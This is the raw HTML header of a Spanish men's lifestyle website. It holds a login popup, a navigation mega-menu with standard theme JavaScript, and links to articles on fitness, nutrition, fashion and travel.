    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
